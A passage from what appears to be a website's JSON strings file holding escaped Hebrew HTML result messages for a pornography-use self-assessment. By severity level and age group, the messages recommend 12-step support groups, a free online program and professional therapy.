\u05d0\u05d1\u05dc \u05d4\u05d3\u05e8\u05da \u05d0\u05e4\u05e9\u05e8\u05d9\u05ea \u05d5\u05d1\u05e8\u05d5\u05e8\u05d4.<\/p>\n<div class='flex justify-center'><a href='\/online-program\/' target=\"_blank\" class='btn btn-primary'>\u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea<\/a><\/div>","RESULT_TEXT_ADULT_MALE_RED":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05d2\u05d1\u05d5\u05d4\u05d4*","RESULT_HTML_ADULT_MALE_RED":"<p class=\"c7\" dir=\"rtl\">\u05d1\u05d3\u05e8\u05da \u05db\u05dc\u05dc \u05db\u05e9\u05de\u05d9\u05e9\u05d4\u05d5 \u05e2\u05d5\u05e0\u05d4 \u05d0\u05ea \u05d4\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea \u05d1\u05d3\u05d5\u05de\u05d4 \u05d0\u05dc\u05d9\u05da - \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05ea \u05d4\u05de\u05d9\u05e0\u05d9\u05ea \u05d2\u05d5\u05e8\u05de\u05ea \u05dc\u05d5 \u05e1\u05d1\u05dc \u05d1\u05db\u05de\u05d4 \u05ea\u05d7\u05d5\u05de\u05d9 \u05d7\u05d9\u05d9\u05dd \u05d7\u05e9\u05d5\u05d1\u05d9\u05dd. \u05dc\u05de\u05e9\u05dc - \u05d1\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea, \u05e2\u05d1\u05d5\u05d3\u05d4, \u05d4\u05e2\u05e8\u05db\u05d4 \u05e2\u05e6\u05de\u05d9\u05ea, \u05e9\u05dc\u05d5\u05d5\u05d4 \u05d5\u05e9\u05de\u05d7\u05d4, \u05e0\u05d9\u05d4\u05d5\u05dc \u05d6\u05de\u05df \u05d5\u05e2\u05d5\u05d3.<\/p>\n<p class=\"c7\" dir=\"rtl\">\u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05d0\u05de\u05d9\u05e0\u05d9\u05dd \u05e9\u05db\u05d3\u05d0\u05d9 \u05dc\u05e7\u05d1\u05dc \u05d0\u05ea \u05d4\u05de\u05e1\u05dc\u05d5\u05dc \u05d4\u05d9\u05e2\u05d9\u05dc \u05d5\u05d4\u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d1\u05d9\u05d5\u05ea\u05e8 \u05dc\u05db\u05dc \u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea. \u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05db\u05de\u05d5 \u05e9\u05dc\u05da \u05d0\u05dc\u05d5 \u05d4\u05d4\u05e6\u05e2\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5:<\/p>\n<ul class=\"c9 lst-kix_list_2-0\">\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05d5\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1: <a target=_\"blank\" href=\"\/12-steps\/\">\u05dc\u05e7\u05d1\u05dc \u05ea\u05de\u05d9\u05db\u05d4 \u05d5\u05dc\u05d9\u05d5\u05d5\u05d9 \u05e7\u05d1\u05d5\u05e6\u05ea\u05d9<\/a>.<\/strong>\u00a0\u05d4\u05d1\u05d3\u05d9\u05d3\u05d5\u05ea, \u05d4\u05d1\u05d5\u05e9\u05d4 \u05d5\u05d4\u05d0\u05e9\u05de\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05d5\u05e0\u05d3\u05e8\u05e9\u05d9\u05dd \u05db\u05d5\u05d7\u05d5\u05ea \u05e0\u05e4\u05e9 \u05d2\u05d3\u05d5\u05dc\u05d9\u05dd \u05d1\u05db\u05d3\u05d9 \u05dc\u05d4\u05ea\u05de\u05d9\u05d3 \u05d1\u05ea\u05d4\u05dc\u05d9\u05da \u05d4\u05e9\u05d7\u05e8\u05d5\u05e8 \u05d5\u05d4\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4. \u05d4\u05e4\u05ea\u05e8\u05d5\u05df \u05d4\u05d9\u05e2\u05d9\u05dc \u05d1\u05d9\u05d5\u05ea\u05e8 \u05d4\u05d5\u05d0 \u05dc\u05e7\u05d1\u05dc \u05d0\u05ea \u05d4\u05ea\u05de\u05d9\u05db\u05d4 \u05d4\u05d6\u05d5 \u05de<a target=_\"blank\" href=\"\/12-steps\/\">\u05e7\u05d1\u05d5\u05e6\u05ea \u05ea\u05de\u05d9\u05db\u05d4 <\/a>(\u05e0\u05e7\u05e8\u05d0\u05ea \u05d2\u05dd \"12 \u05d4\u05e6\u05e2\u05d3\u05d9\u05dd\"). \u05d2\u05d1\u05e8\u05d9\u05dd \u05e8\u05d1\u05d9\u05dd \u05e1\u05d9\u05e4\u05e8\u05d5 \u05e9\u05dc\u05d4\u05ea\u05d7\u05d9\u05dc \u05dc\u05dc\u05db\u05ea \u05dc\u05e7\u05d1\u05d5\u05e6\u05d4 - \u05d6\u05d4 \u05d4\u05d7\u05dc\u05e7 \u05d4\u05d7\u05e1\u05e8 \u05d1\u05e4\u05d0\u05d6\u05dc \u05e9\u05d4\u05dd \u05ea\u05de\u05d9\u05d3 \u05d7\u05d9\u05e4\u05e9\u05d5. \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05de\u05dc\u05d9\u05e6\u05d9\u05dd \u05dc\u05da \u05d1\u05d7\u05d5\u05dd \u05dc\u05e7\u05d1\u05dc \u05de\u05d9\u05d3\u05e2 \u05e0\u05d5\u05e1\u05e3, \u05d5\u05db\u05e9\u05ea\u05e8\u05d2\u05d9\u05e9 \u05de\u05d5\u05db\u05df \u05d2\u05dd \u05dc\u05e7\u05d1\u05d5\u05e2 \u05e9\u05d9\u05d7\u05ea \u05d4\u05d9\u05db\u05e8\u05d5\u05ea \u05e2\u05dd \u05d0\u05d7\u05d3 \u05de\u05de\u05e9\u05ea\u05ea\u05e4\u05d9 \u05d4\u05e7\u05d1\u05d5\u05e6\u05d5\u05ea.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d1\u05e0\u05d5\u05e1\u05e3<\/strong> \u05ea\u05d5\u05db\u05dc \u05dc\u05e7\u05d1\u05dc \u05ea\u05de\u05d9\u05db\u05d4 \u05d5\u05dc\u05d7\u05d6\u05e7 \u05d0\u05ea \u05d4\u05ea\u05d4\u05dc\u05d9\u05da \u05e9\u05dc\u05da \u05d1\u05e2\u05d6\u05e8\u05ea: \u05dc\u05d8\u05d5\u05e1 \u05d0\u05dc \u05d4\u05d7\u05d5\u05e4\u05e9 - <a target=_\"blank\" class=\"c4\" href=\"\/online-program\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a>\u00a0\u05d4\u05de\u05e8\u05db\u05d6\u05ea \u05de\u05d9\u05d3\u05e2, \u05db\u05dc\u05d9\u05dd \u05d5\u05d3\u05e4\u05d9 \u05e2\u05d1\u05d5\u05d3\u05d4. \u05db\u05da \u05ea\u05d5\u05db\u05dc \u05dc\u05d4\u05e2\u05e9\u05d9\u05e8 \u05d0\u05ea \u05d4\u05de\u05d5\u05de\u05d7\u05d9\u05d5\u05ea \u05e9\u05dc\u05da \u05d1\u05ea\u05d7\u05d5\u05dd \u05d5\u05dc\u05e7\u05d1\u05dc \u05e9\u05dc\u05d9\u05d8\u05d4 \u05d2\u05d1\u05d5\u05d4\u05d4 \u05d9\u05d5\u05ea\u05e8. <\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\">\u05d5\u05d2\u05dd \u05dc\u05e4\u05e0\u05d5\u05ea \u05dc\u05d8\u05d9\u05e4\u05d5\u05dc \u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u00a0(\u05e4\u05e1\u05d9\u05db\u05d5\u05dc\u05d5\u05d2 \u05d0\u05d5 \u05e2\u05d5\u05d1\u05d3 \u05e1\u05d5\u05e6\u05d9\u05d0\u05dc\u05d9 \u05e7\u05dc\u05d9\u05e0\u05d9) \u05dc\u05dc\u05d9\u05d5\u05d5\u05d9 \u05d0\u05d9\u05e9\u05d9 \u05d5\u05ea\u05de\u05d9\u05db\u05d4 \u05d1\u05ea\u05d4\u05dc\u05d9\u05da. \u05e0\u05d9\u05ea\u05df \u05dc\u05de\u05e6\u05d5\u05d0 \u05de\u05d8\u05e4\u05dc \u05d3\u05e8\u05da \u05d4\u05d0\u05d9\u05e0\u05d8\u05e8\u05e0\u05d8, \u05e7\u05d5\u05d5\u05d9\u05dd \u05d7\u05de\u05d9\u05dd, \u05e7\u05d5\u05e4\u05ea \u05d4\u05d7\u05d5\u05dc\u05d9\u05dd \u05d0\u05d5 \u05d4\u05dc\u05e9\u05db\u05d4 \u05dc\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9\u05dd \u05d7\u05d1\u05e8\u05ea\u05d9\u05d9\u05dd \u05d1\u05d9\u05d9\u05e9\u05d5\u05d1 \u05e9\u05dc\u05da.<\/li>\n<\/ul>\n<p class=\"c7\" dir=\"rtl\">\u05d9\u05e9 \u05d2\u05d1\u05e8\u05d9\u05dd \u05e8\u05d1\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d9\u05dd \u05db\u05de\u05d5\u05da, \u05ea\u05ea\u05de\u05dc\u05d0 \u05d1\u05ea\u05e7\u05d5\u05d5\u05d4 \u05e9\u05d0\u05de\u05e0\u05dd \u05d6\u05d4 \u05d9\u05d9\u05e7\u05d7 \u05d6\u05de\u05df, \u05d0\u05d1\u05dc \u05d4\u05d3\u05e8\u05da \u05d0\u05e4\u05e9\u05e8\u05d9\u05ea \u05d5\u05d1\u05e8\u05d5\u05e8\u05d4.<\/p>\n\n  <div class=\"btns\">\n  <a href=\"https:\/\/go.gye.org.il\/live\/form\" target=\"_blank\" class=\"btn btn-primary\">\u05e9\u05d9\u05d7\u05ea \u05d4\u05ea\u05d0\u05de\u05d4 \u05d7\u05d9\u05e0\u05de\u05d9\u05ea \u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea 12 \u05e6\u05e2\u05d3\u05d9\u05dd<\/a>       \n <a href=\"\/12-steps\/\" target=\"_blank\" class=\"btn btn-primary btn-outline\">\u05de\u05d9\u05d3\u05e2 \u05e0\u05d5\u05e1\u05e3<\/a>\n      \n      <\/div>\n","RESULT_TEXT_ADULT_MALE_RED_UNDER_21":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05d2\u05d1\u05d5\u05d4\u05d4*","RESULT_HTML_ADULT_MALE_RED_UNDER_21":"<p class=\"c7\" dir=\"rtl\">\u05d1\u05d3\u05e8\u05da \u05db\u05dc\u05dc \u05db\u05e9\u05de\u05d9\u05e9\u05d4\u05d5 \u05e2\u05d5\u05e0\u05d4 \u05d0\u05ea \u05d4\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea \u05d1\u05d3\u05d5\u05de\u05d4 \u05d0\u05dc\u05d9\u05da - \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05ea \u05d4\u05de\u05d9\u05e0\u05d9\u05ea \u05d2\u05d5\u05e8\u05de\u05ea \u05dc\u05d5 \u05e1\u05d1\u05dc \u05d1\u05db\u05de\u05d4 \u05ea\u05d7\u05d5\u05de\u05d9 \u05d7\u05d9\u05d9\u05dd \u05d7\u05e9\u05d5\u05d1\u05d9\u05dd. \u05dc\u05de\u05e9\u05dc - \u05d1\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea, \u05e2\u05d1\u05d5\u05d3\u05d4, \u05d4\u05e2\u05e8\u05db\u05d4 \u05e2\u05e6\u05de\u05d9\u05ea, \u05e9\u05dc\u05d5\u05d5\u05d4 \u05d5\u05e9\u05de\u05d7\u05d4, \u05e0\u05d9\u05d4\u05d5\u05dc \u05d6\u05de\u05df \u05d5\u05e2\u05d5\u05d3. <\/p>\n<p class=\"c7\" dir=\"rtl\">\u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05d3\u05d5\u05de\u05d9\u05dd \u05dc\u05e9\u05dc\u05da \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05e6\u05d9\u05e2\u05d9\u05dd:<\/p>\n<ul class=\"c9 lst-kix_list_2-0\">\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05d5\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1:<\/strong> \u05dc\u05e2\u05d1\u05d5\u05d3 \u05db\u05dc \u05d9\u05d5\u05dd \u05d1\u05d0\u05d5\u05e4\u05df \u05e7\u05d1\u05d5\u05e2 \u05d5\u05dc\u05e4\u05d9 \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05e1\u05d5\u05d3\u05e8\u05ea. \u05d9\u05e6\u05e8\u05e0\u05d5 <a target=_\"blank\" class=\"c4\" href=\"\/online-program\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a>\u00a0\u05d5\u05de\u05d5\u05ea\u05d0\u05de\u05ea \u05d0\u05d9\u05e9\u05d9\u05ea\u00a0\u05d1\u05d3\u05d9\u05d5\u05e7 \u05d1\u05e9\u05d1\u05d9\u05dc \u05d2\u05d1\u05e8\u05d9\u05dd \u05db\u05de\u05d5\u05da. \u05e9\u05dd \u05ea\u05d5\u05db\u05dc \u05dc\u05d6\u05d4\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05e7\u05d5\u05e8 \u05dc\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05dc\u05e7\u05d1\u05dc \u05db\u05dc\u05d9\u05dd \u05dc\u05d4\u05e8\u05d2\u05e2\u05ea \u05d3\u05d7\u05e4\u05d9\u05dd \u05d5\u05dc\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05e6\u05e2\u05d3 \u05d0\u05d7\u05e8 \u05e6\u05e2\u05d3 - \u05e2\u05d3 \u05dc\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4. \u05e2\u05dd \u05dc\u05de\u05d9\u05d3\u05d4 \u05e2\u05e6\u05de\u05d0\u05d9\u05ea \u05e9\u05dc \u05db\u05e9\u05e2\u05d4 \u05d1\u05d9\u05d5\u05dd.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d1\u05e0\u05d5\u05e1\u05e3<\/strong>\u00a0\u05d0\u05dd \u05d0\u05ea\u05d4 \u05de\u05e8\u05d2\u05d9\u05e9 \u05e9\u05d4\u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05d4\u05d6\u05d5 \u05e7\u05e9\u05d4 \u05de\u05d3\u05d9 \u05d5\u05de\u05ea\u05e7\u05e9\u05d4 \u05dc\u05d4\u05ea\u05de\u05d9\u05d3 \u05d1\u05dc\u05de\u05d9\u05d3\u05d4 \u05e2\u05e6\u05de\u05d0\u05d9\u05ea (\u05db\u05e9\u05e2\u05d4 \u05d1\u05d9\u05d5\u05dd), \u05d4\u05e4\u05ea\u05e8\u05d5\u05df \u05d4\u05de\u05d5\u05de\u05dc\u05e5 \u05d1\u05d9\u05d5\u05ea\u05e8 \u05d4\u05d5\u05d0 \u05dc\u05de\u05e6\u05d5\u05d0 <strong>\u05dc\u05d9\u05d5\u05d5\u05d9 \u05d0\u05d9\u05e9\u05d9 \u05d5\u05de\u05e7\u05e6\u05d5\u05e2\u05d9<\/strong> (\u05e4\u05e1\u05d9\u05db\u05d5\u05dc\u05d5\u05d2 \u05d0\u05d5 \u05e2\u05d5\u05d1\u05d3 \u05e1\u05d5\u05e6\u05d9\u05d0\u05dc\u05d9 \u05e7\u05dc\u05d9\u05e0\u05d9). \u05ea\u05d5\u05db\u05dc \u05dc\u05e9\u05ea\u05e3 \u05d0\u05ea \u05d4\u05de\u05d8\u05e4\u05dc \u05d1\u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea \u05e9\u05dc\u05da \u05d1\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d5\u05dc\u05d4\u05ea\u05d0\u05d9\u05dd \u05d0\u05ea \u05d4\u05ea\u05d4\u05dc\u05d9\u05da \u05d0\u05dc\u05d9\u05da \u05d0\u05d9\u05e9\u05d9\u05ea \u05d1\u05d9\u05d7\u05d3 \u05d0\u05d9\u05ea\u05d5. \u05e0\u05d9\u05ea\u05df \u05dc\u05de\u05e6\u05d5\u05d0 \u05de\u05d8\u05e4\u05dc \u05d3\u05e8\u05da \u05d4\u05d0\u05d9\u05e0\u05d8\u05e8\u05e0\u05d8, \u05e7\u05d5\u05d5\u05d9\u05dd \u05d7\u05de\u05d9\u05dd, \u05e7\u05d5\u05e4\u05ea \u05d4\u05d7\u05d5\u05dc\u05d9\u05dd \u05d5\u05d4\u05dc\u05e9\u05db\u05d4 \u05dc\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9\u05dd \u05d7\u05d1\u05e8\u05ea\u05d9\u05d9\u05dd \u05d1\u05d9\u05d9\u05e9\u05d5\u05d1 \u05e9\u05dc\u05da.<\/li>\n<\/ul>\n<p class=\"c7\" dir=\"rtl\">\u05d9\u05e9 \u05d2\u05d1\u05e8\u05d9\u05dd \u05e8\u05d1\u05d9\u05dd \u05d9\u05d5\u05ea\u05e8 \u05d5\u05d9\u05d5\u05ea\u05e8 \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d9\u05dd \u05db\u05de\u05d5\u05da, \u05ea\u05ea\u05de\u05dc\u05d0 \u05d1\u05ea\u05e7\u05d5\u05d5\u05d4 \u05e9\u05d0\u05de\u05e0\u05dd \u05d6\u05d4 \u05d9\u05d9\u05e7\u05d7 \u05d6\u05de\u05df, \u05d0\u05d1\u05dc \u05d4\u05d3\u05e8\u05da \u05d0\u05e4\u05e9\u05e8\u05d9\u05ea \u05d5\u05d1\u05e8\u05d5\u05e8\u05d4.<\/p>\n\n<div class='flex justify-center'><a href='\/online-program\/' target=\"_blank\" class='btn btn-primary'>\u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea<\/a><\/div>","RESULT_TEXT_ADULT_MALE_ORANGE":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05de\u05d0\u05ea\u05d2\u05e8\u05ea*","RESULT_HTML_ADULT_MALE_ORANGE":"<p class=\"c7\" dir=\"rtl\">\u05d1\u05d3\u05e8\u05da \u05db\u05dc\u05dc \u05db\u05e9\u05de\u05d9\u05e9\u05d4\u05d5 \u05e2\u05d5\u05e0\u05d4 \u05d0\u05ea \u05d4\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea \u05d1\u05d3\u05d5\u05de\u05d4 \u05d0\u05dc\u05d9\u05da - \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05ea \u05d4\u05de\u05d9\u05e0\u05d9\u05ea \u05d2\u05d5\u05e8\u05de\u05ea \u05dc\u05d5 \u05e1\u05d1\u05dc \u05d1\u05db\u05de\u05d4 \u05ea\u05d7\u05d5\u05de\u05d9 \u05d7\u05d9\u05d9\u05dd \u05d7\u05e9\u05d5\u05d1\u05d9\u05dd. \u05dc\u05de\u05e9\u05dc - \u05d1\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea, \u05e2\u05d1\u05d5\u05d3\u05d4, \u05d4\u05e2\u05e8\u05db\u05d4 \u05e2\u05e6\u05de\u05d9\u05ea, \u05e9\u05dc\u05d5\u05d5\u05d4 \u05d5\u05e9\u05de\u05d7\u05d4, \u05e0\u05d9\u05d4\u05d5\u05dc \u05d6\u05de\u05df \u05d5\u05e2\u05d5\u05d3. <\/p>\n<p class=\"c7\" dir=\"rtl\">\u05d0\u05d1\u05dc \u05d9\u05e9\u05e0\u05dd \u05d1\u05de\u05e7\u05d1\u05d9\u05dc \u05d2\u05dd \u05d4\u05e6\u05dc\u05d7\u05d5\u05ea \u05d5\u05d9\u05db\u05d5\u05dc\u05d5\u05ea \u05d1\u05d7\u05d9\u05d9\u05dd \u05e9\u05de\u05de\u05e9\u05d9\u05db\u05d9\u05dd \u05db\u05e8\u05d2\u05d9\u05dc, \u05dc\u05dc\u05d0 \u05d4\u05e9\u05e4\u05e2\u05d4 \u05e9\u05dc\u05d9\u05dc\u05d9\u05ea. \u05d4\u05de\u05e6\u05d1 \u05d4\u05d6\u05d4 \u05de\u05d1\u05dc\u05d1\u05dc \u05d5\u05e2\u05dc\u05d5\u05dc \u05dc\u05e2\u05d5\u05e8\u05e8 \u05d1\u05da \u05e1\u05e4\u05e7 \u05d0\u05dd \u05dc\u05d4\u05ea\u05de\u05d9\u05d3 \u05d5\u05dc\u05d4\u05e9\u05e7\u05d9\u05e2 \u05d1\u05ea\u05d4\u05dc\u05d9\u05da \u05d4\u05e9\u05d7\u05e8\u05d5\u05e8 \u05de\u05d4\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4 \u05d0\u05d5 \u05dc\u05d0.<\/p>\n<p class=\"c7\" dir=\"rtl\">\u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05d3\u05d5\u05de\u05d9\u05dd \u05dc\u05e9\u05dc\u05da \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05e6\u05d9\u05e2\u05d9\u05dd:<\/p>\n<ul class=\"c9 lst-kix_list_2-0\">\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05d5\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1: <a target=_\"blank\" href=\"\/12-steps\/\">\u05dc\u05e7\u05d1\u05dc \u05ea\u05de\u05d9\u05db\u05d4 \u05d5\u05dc\u05d9\u05d5\u05d5\u05d9 \u05e7\u05d1\u05d5\u05e6\u05ea\u05d9<\/a>.<\/strong>\u00a0\u05d4\u05d1\u05d3\u05d9\u05d3\u05d5\u05ea, \u05d4\u05d1\u05d5\u05e9\u05d4 \u05d5\u05d4\u05d0\u05e9\u05de\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05d5\u05e0\u05d3\u05e8\u05e9\u05d9\u05dd \u05db\u05d5\u05d7\u05d5\u05ea \u05e0\u05e4\u05e9 \u05d2\u05d3\u05d5\u05dc\u05d9\u05dd \u05d1\u05db\u05d3\u05d9 \u05dc\u05d4\u05ea\u05de\u05d9\u05d3 \u05d1\u05ea\u05d4\u05dc\u05d9\u05da \u05d4\u05e9\u05d7\u05e8\u05d5\u05e8 \u05d5\u05d4\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4. \u05d4\u05e4\u05ea\u05e8\u05d5\u05df \u05d4\u05d9\u05e2\u05d9\u05dc \u05d1\u05d9\u05d5\u05ea\u05e8 \u05d4\u05d5\u05d0 \u05dc\u05e7\u05d1\u05dc \u05d0\u05ea \u05d4\u05ea\u05de\u05d9\u05db\u05d4 \u05d4\u05d6\u05d5 \u05de<a target=_\"blank\" href=\"\/12-steps\/\">\u05e7\u05d1\u05d5\u05e6\u05ea \u05ea\u05de\u05d9\u05db\u05d4 <\/a>(\u05e0\u05e7\u05e8\u05d0\u05ea \u05d2\u05dd \"12 \u05d4\u05e6\u05e2\u05d3\u05d9\u05dd\"). \u05d2\u05d1\u05e8\u05d9\u05dd \u05e8\u05d1\u05d9\u05dd \u05e1\u05d9\u05e4\u05e8\u05d5 \u05e9\u05dc\u05d4\u05ea\u05d7\u05d9\u05dc \u05dc\u05dc\u05db\u05ea \u05dc\u05e7\u05d1\u05d5\u05e6\u05d4 - \u05d6\u05d4 \u05d4\u05d7\u05dc\u05e7 \u05d4\u05d7\u05e1\u05e8 \u05d1\u05e4\u05d0\u05d6\u05dc \u05e9\u05d4\u05dd \u05ea\u05de\u05d9\u05d3 \u05d7\u05d9\u05e4\u05e9\u05d5. \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05de\u05dc\u05d9\u05e6\u05d9\u05dd \u05dc\u05da \u05d1\u05d7\u05d5\u05dd \u05dc\u05e7\u05d1\u05dc \u05de\u05d9\u05d3\u05e2 \u05e0\u05d5\u05e1\u05e3, \u05d5\u05db\u05e9\u05ea\u05e8\u05d2\u05d9\u05e9 \u05de\u05d5\u05db\u05df \u05d2\u05dd \u05dc\u05e7\u05d1\u05d5\u05e2 \u05e9\u05d9\u05d7\u05ea \u05d4\u05d9\u05db\u05e8\u05d5\u05ea \u05e2\u05dd \u05d0\u05d7\u05d3 \u05de\u05de\u05e9\u05ea\u05ea\u05e4\u05d9 \u05d4\u05e7\u05d1\u05d5\u05e6\u05d5\u05ea.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d1\u05e0\u05d5\u05e1\u05e3<\/strong> \u05ea\u05d5\u05db\u05dc \u05dc\u05e7\u05d1\u05dc \u05ea\u05de\u05d9\u05db\u05d4 \u05d5\u05dc\u05d7\u05d6\u05e7 \u05d0\u05ea \u05d4\u05ea\u05d4\u05dc\u05d9\u05da \u05e9\u05dc\u05da \u05d1\u05e2\u05d6\u05e8\u05ea: \u05dc\u05d8\u05d5\u05e1 \u05d0\u05dc \u05d4\u05d7\u05d5\u05e4\u05e9 - <a target=_\"blank\" class=\"c4\" href=\"\/online-program\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a>\u00a0\u05d4\u05de\u05e8\u05db\u05d6\u05ea \u05de\u05d9\u05d3\u05e2, \u05db\u05dc\u05d9\u05dd \u05d5\u05d3\u05e4\u05d9 \u05e2\u05d1\u05d5\u05d3\u05d4. \u05db\u05da \u05ea\u05d5\u05db\u05dc \u05dc\u05d4\u05e2\u05e9\u05d9\u05e8 \u05d0\u05ea \u05d4\u05de\u05d5\u05de\u05d7\u05d9\u05d5\u05ea \u05e9\u05dc\u05da \u05d1\u05ea\u05d7\u05d5\u05dd \u05d5\u05dc\u05e7\u05d1\u05dc \u05e9\u05dc\u05d9\u05d8\u05d4 \u05d2\u05d1\u05d5\u05d4\u05d4 \u05d9\u05d5\u05ea\u05e8. <\/li>\n<\/ul>\n<p class=\"c7\" dir=\"rtl\">\u05d9\u05e9 \u05d2\u05d1\u05e8\u05d9\u05dd \u05e8\u05d1\u05d9\u05dd \u05d9\u05d5\u05ea\u05e8 \u05d5\u05d9\u05d5\u05ea\u05e8 \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d9\u05dd \u05db\u05de\u05d5\u05da, \u05ea\u05ea\u05de\u05dc\u05d0 \u05d1\u05ea\u05e7\u05d5\u05d5\u05d4 \u05e9\u05d0\u05de\u05e0\u05dd \u05d6\u05d4 \u05d9\u05d9\u05e7\u05d7 \u05d6\u05de\u05df, \u05d0\u05d1\u05dc \u05d4\u05d3\u05e8\u05da \u05d0\u05e4\u05e9\u05e8\u05d9\u05ea \u05d5\u05d1\u05e8\u05d5\u05e8\u05d4.<\/p>\n\n\n  <div class=\"btns\">\n  <a href=\"https:\/\/go.gye.org.il\/live\/form\" target=\"_blank\" class=\"btn btn-primary\">\u05e9\u05d9\u05d7\u05ea \u05d4\u05ea\u05d0\u05de\u05d4 \u05d7\u05d9\u05e0\u05de\u05d9\u05ea \u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea 12 \u05e6\u05e2\u05d3\u05d9\u05dd<\/a>       \n <a href=\"\/12-steps\/\" target=\"_blank\" class=\"btn btn-primary btn-outline\">\u05de\u05d9\u05d3\u05e2 \u05e0\u05d5\u05e1\u05e3<\/a>\n      \n      <\/div>","RESULT_TEXT_ADULT_MALE_ORANGE_UNDER_21":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05de\u05d0\u05ea\u05d2\u05e8\u05ea*","RESULT_HTML_ADULT_MALE_ORANGE_UNDER_21":"<p class=\"c7\" dir=\"rtl\">\u05d1\u05d3\u05e8\u05da \u05db\u05dc\u05dc \u05db\u05e9\u05de\u05d9\u05e9\u05d4\u05d5 \u05e2\u05d5\u05e0\u05d4 \u05d0\u05ea \u05d4\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea \u05d1\u05d3\u05d5\u05de\u05d4 \u05d0\u05dc\u05d9\u05da - \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05ea 